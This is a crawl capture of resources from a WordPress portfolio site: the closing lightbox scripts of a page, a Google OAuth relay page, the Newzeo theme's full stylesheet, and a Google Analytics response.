        </script>
        <!-- Lightbox Plus v2.3 - 2011.08.11 - Message: -->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({width:"900px",opacity:0.8});
});
</script>
<script type='text/javascript' src='https://mindybenham.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox-min.js?ver=1.3.17.2' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://mindybenham.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fmindybenham.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="9S4m8L04HweXxh4ZiHPh9w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="9S4m8L04HweXxh4ZiHPh9w"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mindybenham.com/wp-content/themes/newzeo/style.css
body_size: 6649
content:
/*
Theme Name: Newzeo
Theme URI: http://www.illuminatheme.com
Author: Illumina Theme
Author URI: http://www.illuminatheme.com
Description: Clean dynamic 3 & 2 column theme with light and dark theme color scheme. Delivered with some great feature like multi column category custom widget, attachment image gallery, related posts in single, recent posts custom widget, random posts custom widget, facebook - twitter - google+ button, custom menu, custom header, theme option, sticky post support, styles for print and post editor. HTML 5, CSS 3, and responsive technology.
Version: 1.7
License: GNU General Public License
License URI: license.txt
Tags: light, white, three-columns, left-sidebar, right-sidebar, flexible-width, custom-header, custom-menu, editor-style, featured-images, sticky-post, theme-options, threaded-comments, microformats 
*/

/* =============================================================================
   HTML5 display definitions
   ========================================================================== */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; }
[hidden] { display: none; }

/* =============================================================================
   Base
   ========================================================================== */
html { font-size: 100%; overflow-y: scroll; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
body { margin: 0; font-size: 13px; line-height: 1.7; background: #FFFFFF;}
body, button, input, select, textarea { font-family: 'Open Sans', sans-serif; color: #373737; }
::-moz-selection { background: #eb6841; color: #fff; text-shadow: none; }
::selection { background: #eb6841; color: #fff; text-shadow: none; }

/* =============================================================================
   Links
   ========================================================================== */
a { color: #00a0b0; text-decoration: none; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }
a:visited { color: #00a0b0; }
a:hover { color: #c02942; }
a:focus { outline: thin dotted; }
a:hover, a:active { outline: 0; }


/* =============================================================================
   Typography
   ========================================================================== */
h1, h2, h3, h4, h5, h6 { font-weight: 400; padding: 0; margin: 0; clear: both;}
h1 { color: #c02942; font-size: 26px; margin: 5px 0; letter-spacing: -0.5px; }
h2 { color: #000; font-size: 18px; margin: 5px 0; }
h3 { color: #666; border-bottom: 1px dotted #DEDEDE; margin: 5px 0; }
h4, h5, h6 { color: #666; font-size: 14px; }

address { display: block; margin: 10px 0; font-style: normal; color: #666; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { margin: 1em 40px; font-family: Georgia, serif; font-style: italic; font-weight: normal; }
cite { color: #666; font-size: 12px; font-weight: 400; letter-spacing: 0.05em; text-transform: uppercase; font-style: normal;  }
dfn { font-style: italic; }
hr { display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0; }
ins { background: #ff9; color: #000; text-decoration: none; }
mark { background: #ff0; color: #000; font-style: italic; font-weight: bold; }
pre, code, kbd, samp { font-family: monospace, monospace; _font-family: 'courier new', monospace; font-size: 1em; }
pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ""; content: none; }
small { font-size: 85%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
p { padding: 0 0 15px 0; margin: 0; }

/* Wordpress generated CSS */
.page-link { margin: 10px 0 15px 0; padding: 0;}
	.page-link a { padding:3px 8px; margin: 0px 1px; background: #EEE; }
.wp-caption {max-width: 96%;}
.wp-caption-text { color: #666; font-size: 12px;  margin: 0 5px 5px 5px; text-align: center; }
article.sticky { background: #F6F6F6; border-top: 1px dotted #CCC; border-bottom: 1px dotted #DEDEDE; padding: 10px; }
.gallery-caption  {}
.bypostauthor {}

.alignright { display: inline; float: right; margin-left: 15px;}
.alignleft { display: inline; float: left; margin-right: 15px;}
.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }


/* =============================================================================
   Lists
   ========================================================================== */
ul, ol { margin: 1em 0; padding: 0 0 0 20px; }
ul { list-style: square ; }
ol ol { list-style: upper-alpha; }
ol ol ol { list-style: lower-alpha; }
dl { margin: 0 15px; }
dl.gallery-item { margin: 0;}
dt { color: #000; }
dd { margin: 0 0 15px 10px;}
nav ul, nav ol { list-style: none; list-style-image: none; margin: 0; padding: 0; }

/* =============================================================================
   Embedded content
   ========================================================================== */
img { border: 0; -ms-interpolation-mode: bicubic; /* vertical-align: middle; */ }
.entry-content img, .comment-content img, .widget img, { max-width: 98%; margin-top: 10px; margin-bottom: 10px; padding: 5px; background: #DADADA;}
.wp-caption img{ max-width: 98%; display: block; margin: 0 auto;}
img.size-full, img.size-large { max-width: 97.5%;  height: auto; }
.entry-attachment img { margin: 0 auto; display: block; }
img[class*="align"], img[class*="wp-image-"]{ border: 0px solid #DDDDDD; padding: 0px; margin: auto; }
img.alignnone { margin: 7.5px; }
img.alignright { display: inline; float: right; margin-left: 15px;}
img.alignleft { display: inline; float: left; margin-right: 15px;}
img.aligncenter { clear: both; display: block; margin: 10px auto; }
svg:not(:root) { overflow: hidden; }

/* =============================================================================
   Figures
   ========================================================================== */
figure { margin: 0; }

/* =============================================================================
   Forms
   ========================================================================== */
form { margin: 0; }
fieldset { border: 0; margin: 0; padding: 0; }
label { cursor: pointer; }
legend { border: 0; *margin-left: -7px; padding: 0; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; *overflow: visible; }
table button, table input { *overflow: auto; }
button, input[type="button"], input[type="reset"], input[type="submit"] { cursor: pointer; -webkit-appearance: button; }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; }
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; resize: vertical; }
input:valid, textarea:valid {  }
input:invalid, textarea:invalid { background-color: #f0dddd; }

/* =============================================================================
   Tables
   ========================================================================== */
table { border-collapse: collapse; border-spacing: 0; }
.entry-content table { border-bottom: margin: 0 0 15px ; width: 100%; }
th, td { text-align: left;  }
td { vertical-align: top; border-top: 1px solid #DDD; padding: 5px 10px 5px 0; }
th { font-weight: 400; font-size: 13px; color: #666; text-transform: uppercase; }

/* ==|== primary styles =====================================================
   Author: Spica - iLLuminatheme
   ========================================================================== */

body {/* background: url("images/top-body-bg.jpg") repeat-x top; padding: 20px 0 0 0; */ }

/* Top menu */
#topmenu { display: block; float: left; width: 100%; position: relative; margin: 0 0 0 5px;}
	#topmenu ul { list-style: none; margin: 0 padding-left: 0; }
	#topmenu ul li { float: left; position: relative;  margin: 5px 0 5px 5px; padding: 0; font: 12px 'Armata', sans-serif; text-transform: uppercase; background: #f6f6f6; color: #999;}
	#topmenu ul a { color: #999; display: block; line-height: 2em; padding: 0 10px; text-decoration: none; }
	#topmenu ul ul { display: none; float: left; position: absolute; top: 2em; left: 0; z-index: 99999; }
	#topmenu ul ul ul { left: 100%; top: 0; }
	#topmenu ul ul li, #topmenu ul ul ul li { min-width: 150px; margin: 0; padding: 0; border: none; background: #eaeaea; }
	#topmenu u ul a { background: #dedede; line-height: 1.5em; padding: .5em .5em .5em 1em; width: 10em; height: auto; }
	#topmenu ul li:hover > a, #topmenu ul ul :hover > a { background: #dedede; color: #666; }
	#topmenu ul ul a:hover { background: #cecece; }
	#topmenu ul li:hover > ul { display: block; }
	#topmenu ul li.current_page_item {  background: #dedede; color: #666; }

/* Website logo / Branding */
hgroup#logo { margin: 5px 0 15px 10px; float: left;}
	h1#site-title{ font-size: /*36*/26px; letter-spacing: -2px; margin: 0; padding: 0; min-width: 225px; min-height: 50px; font-family: 'Josefin Slab', serif; text-transform: uppercase; letter-spacing: 0.2em; }
	h1#site-title a{ display: block; font-weight: bold; }
	h2#site-description{ font-size: 14px; font-weight: bold; margin: -7.5px 0 0 0; padding: 0; }

/* Searchbox */
#searchbox{ margin: 25px 0 0 10px; text-align: right; }
	.assistive-text { clip: rect(1px, 1px, 1px, 1px); position: absolute !important; }
	#searchbox #s { -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out;  float: right; width: 100px}
	#searchbox #s:focus { width: 200px; background-color: #F9F9F9; }
	input#s { background: url("images/search.png") no-repeat scroll 5px 6px transparent; border-radius: 8px; font-size: 14px; height: 22px; line-height: 1.2em; padding: 4px 10px 4px 28px; border: 1px solid #DDDDDD; box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1) inset; color: #888888; display:none; }
	#searchbox #searchsubmit { display: none; }
	label.screen-reader-text  { clip: rect(1px, 1px, 1px, 1px); position: absolute !important; }
	
input#searchsubmit {  display: none; }
	article input#s { width: 350px; }
	
/* --- Breadcrumb --- */
#breadcrumbs{ margin: 5px 0 0 10px; border-bottom: 1px dotted #DEDEDE; padding: 0 0 5px 0; color: #AAA; display: none;}
	#breadcrumbs .darkbc { color: #666 }
	
/* --- Main --- */
#main{ margin-top: 30px; }
	.leftcontent{ float: left; width: 23%; margin: 0 0 0 10px; }
	.rightcontent{ float: right; width: 70%; }

/* Article */
article { padding: 0 0 10px 0; margin: 0 0 10px 0; border-bottom: 1px dotted #DDD;}	

/* Archive post (category, tag, archive) */
.archive .eightcol .entry-header, .search  .eightcol .entry-header{ float: left; width: 15%; margin: 0 0 0 10px;}
.archive .eightcol .archive-content, .search  .eightcol .archive-content{ float: right; width: 78%;}
.eightcol .entry-meta {margin: 0 0 5px 0;}

/* Single post*/
.eightcol #single-content .entry-header { float: none; width: 100%; }
#single-content { margin: 0 0 0 10px; }
#single-content h1 {text-transform: uppercase; color: #808080; font-size:smaller; letter-spacing: 0.2em; }

.homegallery { width: 200px; height: 150px; overflow: hidden; float: left; margin: 0 10px 10px 0; }
	.homegallery img{  width: 200px; max-height: 200px;}

/* Post header */
header{ margin: 0 0 10px 0; padding: 0; }

.headerimage { margin: 0 0 0 10px; display: none; }
.attachment-image header { margin: 10px 0 10px 0; padding: 0}

/* Entry meta (date, author, tag, category) */
.entry-meta { text-transform: uppercase; font-size: 11px; margin: 0;/*display: none;*/}
	.entry-meta a { color: #888; }
	.entry-meta  a:hover { color: #333; border-bottom: 1px dotted #333; }
	.entry-meta .entry-title{ text-transform: none; font-weight: 400;}
	footer.entry-meta { margin: 0px 0 5px 0; display: none; }

/* Entry date */
.entry-date { display: none; }

/* Authorvcard */
.author.vcard { display: none; }

	
/* Post title */
.entry-title {  margin: 0; padding: 0; line-height: 1.2; font-size:smaller; text-transform: uppercase; letter-spacing: 0.2em; }
	.entry-title a{ color: #808080; font-weight: 100; }
	.entry-title a:hover{ color: #333; border: none; }
	.archive-content .entry-title { margin: 0 0 10px 0; }
	
/* Social box archive & single */
.datebox, .authorbox, .commentcountbox, .socialsharebox {margin: 5px 0; color: #999; display: none;}
	.datebox a time{ color: #CCC; }
	.authorbox { color: #666;}
	.socialsharebox{ background: #EEE; padding: 10px; margin: 10px 0 0 0;  color: #666;}
	.socialshareboxsingle  { background: #EEE; padding: 10px; margin: 20px 0 20px 0; color: #666;}
	.socialsharebox ul, .socialshareboxsingle ul { margin: 0; padding: 0 }
	.socialsharebox ul li, .socialshareboxsingle ul li {list-style: none; padding: 0; margin: 0; width: auto; height:25px;}
	.socialshareboxsingle ul li { float: left; margin: 10px -20px 0 0; }
	.socialshareboxsingle ul li:first-child { margin: 10px -10px 0 0; }

/* Single post image, archive post image*/
p.postimage { font-size: 12px; color: #AAA; max-width: 588px; padding: 0;}
	p.postimage img{ margin: 0 0 -5px 0; width: 588px;}
	.archive-content p.postimage img {  padding: 0 0 18px 0; }

/* Author info */
#author-info{ color: #888; background: #EEE; padding: 10px; margin: 20px 0; border-top: 1px dotted #DEDEDE; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; opacity: 0.8;}
#author-info:hover { opacity: 1 ;}
	#author-info h2{ color: #444; font-weight: 400; margin: 0; padding: 0;}
	#author-avatar { float: left; margin: 5px 10px 10px 5px; }
	
/* Comments */
#comments {}
	#comments-list ul, #comments-list ol { padding: 0 0 0 40px; }
	#comments-list li { list-style: none;  }
	#comments-list li.depth-1 {  border-bottom: 1px dotted #AAA; padding: 10px; background: #F1F1F1; margin: 0 0 10px -35px;}
	#comments-list li.depth-2, #comments-list li.depth-3{  border-left: 1px dotted #AAA; padding: 10px; margin: 0 0 0 15px; background: #FFF; }
	#comments-list li img{ -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; }
	#comment-list h3 { font-weight: 400; font-size: 26px; }
	.comment-author { text-transform: capitalize; font-size: 14px; color: #444;}
	.comment-avatar { width: 60px;  float: left; }
	.comment-meta { color: #999; }
	.comment-content { clear: both; font-size: 14px; margin: 20px 0;}
	.comment-reply-link a{ display: block; padding: 3px 5px; background: #DDD; width: 35px; height: 20px; border-radius: 5px; -moz-border-radius: 5px; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; overflow: hidden;  }
	.comment-reply-link a:hover{ width: 45px; background: #CCC;}

/* Comments form */
#respond { margin: 20px 0 0 0; }
	#respond .comment-form-author .required, 
	#respond .comment-form-email .required { color: #BD3500; position: absolute; left: 36%; z-index: 1;}
	#commentform label { width: 100%; display: block }
	#commentform  input, 
	#commentform textarea{ padding: 5px 10px; background: #FAFAFA; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; border: 1px solid #DDD; }
	#commentform input:focus, 
	#commentform textarea:focus { background: #FFF; }
	#commentform .form-submit input[type="submit"]:hover { background: #333; color: #CCC; }
	.no-comments {font-size: 26px; color: #AAA; }

/* 404 big font */
.bigfont { font-size: 72px; color: #CCC; }

/* Related post */
.related-post { border-bottom: 1px dotted #DEDEDE; margin: 0 0 20px 0;  padding: 0 0 20px 0; }
	.related-post ul { margin: 0; padding: 0; }
	.related-post ul li { width: 110px; float: left; list-style: none;padding: 10px 10px 10px 15px; border-right: 1px solid #DEDEDE; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
	.related-post ul li:hover{ background: #EEE; }
	.related-post ul li img { width: 80px; height: 80px; background: #DDD; padding: 10px; border: 1px solid #CCC;}

/* Navigation */
.nav-previous { float: left; width: 50%; }
.nav-next { float: right; width: 50%; text-align: right; }

/* Attachment image post */
.attachment-image, .entry-attachment .aligncenter { text-align: center; }
.attachment-image .entry-title{ font-size: 30px; color: #333; line-height: 2em;  }
.attachment-thumbnail-bottom { width: 98%; }
.attachment-thumbnail-bottom img { width: 80px; margin: 1px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; opacity: 0.5;  }
.attachment-thumbnail-bottom img:hover { opacity: 1; }

/* --- Sidebar --- */
#sidebar{ margin-top: 30px; display: none; }

/* Left sidebar */
.leftcontent ul, #sidebar ul { margin: 0; padding: 0}
	.leftcontent ul li, #sidebar ul li{ list-style: none; padding: 2px 0; margin: 3px 0; border-bottom: 1px dotted #CCC;  -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
	.leftcontent ul ul li, #sidebar ul ul li { margin: 2px 0 2px 20px; border-bottom: none; border-top: 1px dotted #CCC;}
	.leftcontent ul li:hover{ border-bottom: 1px solid #AAA; padding: 2px 2px 2px 10px; }
	.leftcontent ul ul li:hover, #sidebar ul ul li :hover { border-bottom: none; border-top: 1px solid #AAA; }

.widget { margin: 0 0 30px 0; }
	h3.widget-title   {text-transform: uppercase; font-size: 11px; font-weight: 400; color: #666; margin: 0 0 10px 0; padding: 0; line-height: 1; border: none;}

/* Right sidebar */
#sidebar ul.catleft, #sidebar ul.catright {float:left; width:50%; margin: 0; padding: 0; }
	#sidebar .catleft li,#sidebar .catright li {list-style: none;  padding: 2px 0;  margin: 3px 6px 0 0 ; border-bottom: 1px dotted #CCC;  -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
	#sidebar .catleft li:hover, #sidebar .catright li:hover { border-bottom: 1px solid #AAA; padding: 2px 2px 2px 10px;}

/* Random post widget*/
#random-post, .widget_randompost_widget {}
	#random-post ul, .widget_randompost_widget ul { padding: 0; margin: 0 ; }
	#random-post ul li , #sidebar .widget_randompost_widget ul li { padding: 0 0 5px 0; margin: 0 0 5px 0; border-bottom: 1px dotted #DEDEDE; list-style: none; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; opacity: 0.8;}
	#random-post ul li:hover,  #sidebar .widget_randompost_widget ul li:hover  { margin: 0 0 5px 10px; border-bottom: 1px solid #c02942; opacity: 1;}
	#random-post ul li h2, .widget_randompost_widget ul li h2{ font-size: 14px; font-weight: 400; margin: 0; padding: 0;}
	#random-post ul li h2 a, .widget_randompost_widget ul li h2 a{ color: #666; }
	#random-post ul li h2 a:hover, .widget_randompost_widget ul li h2 a:hover{ color: #c02942 }
	
/* Recent post widget*/
#recent-post, .widget_recentpost_widget { font-size: 12px; color: #555; list-style: none; }
	#recent-post ul, .widget_recentpost_widget ul { margin: 0; padding: 0; }
	#recent-post ul li , .widget_recentpost_widget ul li { margin: 0 0 5px 0; padding: 0 0 5px 0; list-style: none; border-bottom: 1px dotted #DEDEDE; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; opacity: 0.7;}
	#recent-post ul li:hover, .widget_recentpost_widget ul li:hover { opacity: 1; }
	#recent-post ul li img, .widget_recentpost_widget ul li img{ float: left; margin: 1px 5px 5px 0; max-width: 60px ; max-height: 60px; }
	#recent-post h2, .widget_recentpost_widget h2 { font-size: 14px; font-weight: 400; line-height: 1.5; padding:0; margin: 0;}

/* Social widget widget */
#social-widget, .widget_social_widget { }
	#social-widget ul, #sidebar .widget_social_widget ul { background: #F1F1F1; padding: 3px 8px 8px 8px; margin: 0; }
	#social-widget ul li, #sidebar .widget_social_widget ul li { margin: 5px 0 0 0; padding: 0; list-style: none; float: left; border-bottom: none; -webkit-transition: opacity 0.3s ease-in-out; -moz-transition: opacity 0.3s ease-in-out; -o-transition: opacity 0.3s ease-in-out; -ms-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; opacity: 0.7}
	#social-widget ul li:hover, #sidebar .widget_social_widget ul li:hover { opacity: 1 }
	#social-widget a, #sidebar .widget_social_widget a { display: block; padding: 0 0 0 35px;  }
	#social-widget .socialshare-1, #sidebar .widget_social_widget .socialshare-1{width: 80px; height: 27px; padding: 5px 0 0 0; background: url("images/social-sprites.jpg") 0px -96px no-repeat; border: none; } 
	#social-widget .socialshare-1:hover,#sidebar .widget_social_widget .socialshare-1:hover {background: url("images/social-sprites.jpg") 0px 0px no-repeat;}
	#social-widget .socialshare-2, #sidebar .widget_social_widget .socialshare-2{ width: 100px; height: 27px; padding: 5px 0 0 0; background: url("images/social-sprites.jpg") 0px -128px no-repeat; border: none; }
	#social-widget .socialshare-2:hover, #sidebar .widget_social_widget .socialshare-2:hover {background: url("images/social-sprites.jpg") 0px -32px no-repeat;}
	#social-widget .socialshare-3, #sidebar .widget_social_widget .socialshare-3{ width: 35px; height: 27px; padding: 5px 0 0 0; background: url("images/social-sprites.jpg") 0px -160px no-repeat; border: none; }
	#social-widget .socialshare-3:hover, #sidebar .widget_social_widget .socialshare-3:hover {background: url("images/social-sprites.jpg") 0px -64px no-repeat;}
	

/* --- Footer --- */
.footer { background: #DDD; padding: 20px; margin: 30px 0 0 0; box-shadow: 0 1px 10px rgba(0, 0, 0, 0.2) inset; color: #666;}

.copyright { background: url("images/heart.png") no-repeat 0 2px; padding: 0 0 0 21px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; opacity: 0.5; }
	.copyright:hover{ opacity: 1; cursor: pointer;}

/* --- Additional --- */
.wp-pagenavi { height: 50px;}
	.wp-pagenavi .pages, .wp-pagenavi a.page, .wp-pagenavi .nextpostslink, .wp-pagenavi .last { background : #EEE; padding: 6px 10px; margin: 0 2px;  -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
	.wp-pagenavi .current { background : #CCC; padding: 6px 10px; margin: 0 2px; }
	.wp-pagenavi a.page:hover, .wp-pagenavi .nextpostslink:hover, .wp-pagenavi .last:hover{ background: #CCC; }
	.wp-pagenavi .extend { margin: 0 10px;}

/* Paging */
.pagination { clear:both; padding:20px 0; position:relative; }
	.pagination span, .pagination a { display:block; float:left; margin:  0 2px; padding: 6px 12px; text-decoration:none; width:auto; background: #EEE; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
	.pagination span { color: #FFF; background: #AAA; }
	.pagination a:hover{ color:#fff; background: #C02942; }
	.pagination .current{ padding: 6px 12px; background: #C02942; color:#fff; }
	.linkwithin_posts a:hover { color: #F1F1F1; }

/* ==|== non-semantic helper classes ========================================
   Please define your styles before this section.
   ========================================================================== */

.ir { display: block; border: 0; text-indent: -999em; overflow: hidden; background-color: transparent; background-repeat: no-repeat; text-align: left; direction: ltr; }
.ir br { display: none; }
.hidden { display: none !important; visibility: hidden; }
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }
.invisible { visibility: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

/* ==|== media queries ======================================================
   PLACEHOLDER Media Queries for Responsive Design.
   These override the primary ('mobile first') styles
   Modify as content requires.
   ========================================================================== */

@media only screen and (min-width: 240px) and ( max-width: 768px) {
  /* Style adjustments for viewports 320px to 768 go here */

.html5badge { float: left; margin: 10px 0 0;}

/* Homepage responsive */
.leftcontent { display: none !important; visibility: hidden; }
.rightcontent { width: 100%; }

.row .threecol {	width: auto; float: none; margin-left: 0px; margin-right: 0px; padding-left: 20px; padding-right: 20px; }
.row .ninecol { width: 90%; }

.headerimage { margin-top: 50px;  }

hgroup#logo { margin: 15px 0 15px 0}

h1#site-title { min-height: 40px; min-width: 225px; }

/* Single responsive */
.row .onecol {  width: 1%; }
p.postimage { margin: 20px auto;}
.doubleads {padding: 15px 50px 10px 0;}

/* Archive responsive */

.archive .eightcol .entry-header { float: none; width: 98%; }
.archive .eightcol .archive-content { float: none; width: 98%; margin: 0 0 0 10px; }
.archive .eightcol .entry-meta .datebox, .eightcol .entry-meta .authorbox, .eightcol .entry-meta .commentcountbox, .eightcol .entry-meta .socialsharebox { float: left; margin: 0 10px 10px 0; padding: 0 10px 0 0; border-right: 1px solid #DEDEDE; }
.archive .eightcol .entry-meta .socialsharebox { background: none; text-align: left; margin: 0 0 0 10px; padding: 0; }
.archive .eightcol .entry-meta .socialsharebox ul li { float: left; margin: 0 -25px 0 0;}
.archive .eightcol .entry-meta .socialsharebox ul li:first-child { margin: 0 -10px 0 0;}

/* Header responsive */
.adslink { display: none !important; visibility: hidden; }

/* Topmenu responsive*/

	#topmenu { margin: 0 0 0 10px ; }
	#topmenu ul li {margin: 5px; padding: 3px 5px; background: #F1F1F1; font: 12px 'Armata', sans-serif; text-transform: uppercase; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; border: none;}
	#topmenu ul a { color: #999; display: block; line-height: 2em; padding: 0 1em; text-decoration: none; }
	#topmenu u ul { top: 2.5em; }
	#topmenu ul li:hover > a, #topmenu ul ul :hover > a { background: none; color: #666; -moz-border-radius: 0px; -webkit-border-radius: 0px; border-radius: 0px;}

/* Searchbox responsive*/
#searchbox{ text-align: left; margin: 0; }
	#searchbox #s { width: 50%; float: left;}
	#searchbox #s:focus { width: 90%; background-color: #F9F9F9; }
	
/*Related post responsive*/
.related-post ul li { font-size: 13px; }

}

/* ==|== print styles =======================================================
   Print styles.
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */
 
@media print {
  * { background: transparent !important; color: black !important; text-shadow: none !important; filter:none !important; -ms-filter: none !important; } /* Black prints faster: h5bp.com/s */
  a, a:visited { text-decoration: underline; }
  /* a[href]:after { content: " (" attr(href) ")"; } */
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }  /* Don't show links for images, or javascript/internal links */
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  thead { display: table-header-group; } /* h5bp.com/t */
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  
  /* hide */
  .leftcontent, #sidebar, .footer , .socialshareboxsingle, .related-post { display: none }
  
 
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=171412667&t=pageview&_s=1&dl=https%3A%2F%2Fmindybenham.com%2F2013%2F05%2F01%2Forange-coast-magazine-april-2013-3%2F&ul=en-us%40posix&dt=Orange%20Coast%20Magazine%20-%20April%202013%20-%20Mindy%20Benham&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=472868288&gjid=985096793&cid=377475665.1769720766&tid=UA-34030725-1&_gid=1106795401.1769720766&_r=1&_slc=1&z=1356808933
body_size: -450
content:
2,cG-QC7KCT8BLC